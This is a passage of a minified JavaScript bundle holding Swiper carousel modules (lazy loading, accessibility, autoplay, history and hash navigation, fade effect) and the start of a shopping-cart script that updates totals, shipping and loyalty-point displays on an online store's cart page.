n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,a=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(t){var n=Object(s.a)(t);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),d=n.attr("data-sizes"),c=n.parent("picture");i.loadImage(n[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),d&&(n.attr("sizes",d),n.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t){var e=Object(s.a)(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,a=t.slides,r=t.activeIndex,n=t.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(t){if(n){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(a[t])return!0;return!1}function d(t){return n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index();t.lazy.loadInSlide(i)}));else if(l>1)for(var c=r;c<r+l;c+=1)u(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(r+h+Math.max(p,h),a.length),m=Math.max(r-Math.max(h,p),0),v=r+l;v<f;v+=1)u(v)&&t.lazy.loadInSlide(v);for(var g=m;g<r;g+=1)u(g)&&t.lazy.loadInSlide(g)}else{var b=e.children("."+i.slideNextClass);b.length>0&&t.lazy.loadInSlide(d(b));var D=e.children("."+i.slidePrevClass);D.length>0&&t.lazy.loadInSlide(d(D))}},checkInViewOnLoad:function(){var t=Object(a.b)();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(t),i=e[0]===t,r=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,p))}}};e.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,a=e.cssMode,s=e.watchSlidesVisibility,r=e.watchSlidesProgress,n=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&t.lazy.load()}}}},43:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={LinearSpline:function(t,e){var i,a,s,r,n,o=function(t,e){for(a=-1,i=t.length;i-a>1;)t[s=i+a>>1]<=e?a=s:i=s;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(n=o(this.x,t),r=n-1,(t-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,t.slidesGrid):new r.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(t){var e=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(t),a=-s.controller.spline.interpolate(-e)),a&&"container"!==s.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(e-s.minTranslate())*i+t.minTranslate()),s.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,s),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==e&&r[l]instanceof n&&o(r[l]);else r instanceof n&&e!==r&&o(r)},setTransition:function(t,e){var i,s=this,r=s.constructor,n=s.controller.control;function o(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&Object(a.h)((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){n&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==e&&n[i]instanceof r&&o(n[i]);else n instanceof r&&e!==n&&o(n)}};e.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}}},44:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Object(a.a)(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=Object(a.a)(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var r=t.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(r,n),t.a11y.addElLive(r,o),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Object(a.a)(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Object(a.a)(t.slides),e.slideRole);var l,u,d=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var r=Object(a.a)(i),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,d);t.a11y.addElLabel(r,o)})),t.navigation&&t.navigation.$nextEl&&(l=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),l&&l.length&&(t.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(t.a11y.addElRole(l,"button"),l.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(l,e.nextSlideMessage),t.a11y.addElControls(l,n)),u&&u.length&&(t.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(t.a11y.addElRole(u,"button"),u.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(u,e.prevSlideMessage),t.a11y.addElControls(u,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Object(s.b)(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};e.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}}},45:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=Object(a.b)();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=n.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=Object(a.b)();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=Object(a.b)(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+t+"/"+o}else s.pathname.includes(t)||(o=t+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}};e.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}}},46:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={onHashChange:function(){var t=Object(a.a)();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=Object(a.b)(),e=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=Object(a.a)(),e=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(t).off("hashchange",this.hashNavigation.onHashChange)}};e.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}}},47:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(s.h)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=Object(a.a)();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},48:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,a=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(t.params,e),Object(a.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},487:function(t,e,i){"use strict";var a=i(26);$(document).ready((function(){a(i(488)),a(i(490)),a(i(280)),a(i(99))}))},488:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(113),r=i(80),n=i(64),o=i(58),l=i(20),u=i(63),d=i(489).default,c=i(27),p=".notification-container",h=".cart-page",f="#gift-message-text",m=".cart-gift-message-checkbox",v=".checkout-btn",g=".update-cart-product-global",b=$(f),D=$(m)[0],y=$(v);function w(t,e){var i=t;return i+=(-1!==i.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}function C(t){var e=$(p).data("action");e=w(e,t),$.ajax({url:e,type:"get",dataType:"json",success:function(t){l.show(t.template,p,1e4)}})}function E(){var t=$(h),e=t.find(".product-line-item");if(t.length>0&&e.length>0){var i=t.data("cart-invalid"),a=t.data("cart-restricted");i&&C({error:!0,message:"checkout.oos.product"}),a&&C({error:!0,message:"checkout.restricted.products"})}}function x(t){t.valid.error?(t.valid.message?E():($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),$(".checkout-btn").addClass("disabled"),$(".js-apple-pay-cart").attr("disabled","disabled")):($(".checkout-btn").removeClass("disabled"),$(".js-apple-pay-cart").removeAttr("disabled"),$(".minicart-error").empty())}function S(t){$("h2.cart-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total span").text(t.totals.grandTotal),$(".sub-total div").text(t.totals.subTotal),$(".minicart-footer-loyalty-points-value").text(t.loyaltyPoints),0==t.loyaltyPoints?($(".totals-loyalty-points").hide(),$(".minicart-footer-loyalty-points").hide()):($(".totals-loyalty-points").show(),$(".minicart-footer-loyalty-points").show()),$(".minicart-footer-sub-total-value").text(t.totals.subTotal),$(".minicart-footer-estimated-total-price").text(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.selectedPackagingOption.price?($(".totals-packaging-option-label span").text(t.selectedPackagingOption.displayName),$(".minicart-footer-packaging-option-value").text(t.selectedPackagingOption.formattedPrice),$(".minicart-footer-packaging-option-label").text(t.selectedPackagingOption.displayName),$(".totals-packaging-option, .minicart-footer-packaging-option").removeClass("hide").addClass("d-flex")):$(".totals-packaging-option, .minicart-footer-packaging-option").addClass("hide").removeClass("d-flex"),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.shipments[0].shippingMethods&&t.shipments[0].shippingMethods.length>0&&($(".js-minicart-shipping-totals-price").text(t.shipments[0].shippingMethods[0].shippingCost),$(".totals-shipping-price span").text(t.shipments[0].shippingMethods[0].shippingCost),0===t.shipments[0].shippingMethods[0].shippingCostRaw&&($(".totals-shipping").hide(),$(".minicart-footer-totals-shipping").hide())),t.items.forEach((function(t){if(t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&!t.isBonusProductLineItem){$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice);var e=t.priceTotal.price.replace("£","");$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product")?($(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-qty",t.quantity)):($(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-qty",t.quantity))}}))}function T(t){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert">\n        <button type="button" class="close" data-dismiss="alert" aria-label="Close">\n        <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">\n        <defs>\n        <style>\n        .a {\n        